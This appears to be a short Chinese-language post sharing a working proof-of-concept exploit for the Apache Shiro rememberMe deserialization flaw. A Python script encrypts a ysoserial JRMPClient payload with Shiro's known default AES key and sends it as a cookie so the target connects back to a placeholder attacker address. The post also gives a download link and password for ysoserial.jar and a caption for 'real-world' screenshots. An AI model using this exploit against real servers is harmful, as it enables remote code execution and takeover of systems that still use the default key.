
poc:
#coding: utf-8 import os import re import sys import base64 import uuid import subprocess import requests from Crypto.Cipher import AES JAR_FILE = 'ysoserial.jar' def attack(target,command): if not os.path.exists(JAR_FILE): raise Exception('jar file not found!') popen = subprocess.Popen(['java', '-jar', JAR_FILE, 'JRMPClient', command], stdout=subprocess.PIPE) BS = AES.block_size pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode() key = "kPH+bIxk5D2deZiIxcaaaA==" mode = AES.MODE_CBC iv = uuid.uuid4().bytes encryptor = AES.new(base64.b64decode(key), mode, iv) file_body = pad(popen.stdout.read()) base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body)) print(base64_ciphertext) try: response = requests.get(target, timeout=20, cookies={"rememberMe": base64_ciphertext.decode()}) print ('Request to target URL success') except Exception as e: print("[x] Request to target URL fail! {}".format(e)) if __name__ == '__main__': url=sys.argv[1] attack(url, 'attackIP:1234')
需当前目录安装ysoserial.jar,链接:https://pan.baidu.com/s/1gdevU9QyguGSYr2ExBChqQ 密码:nsoi
实战截图: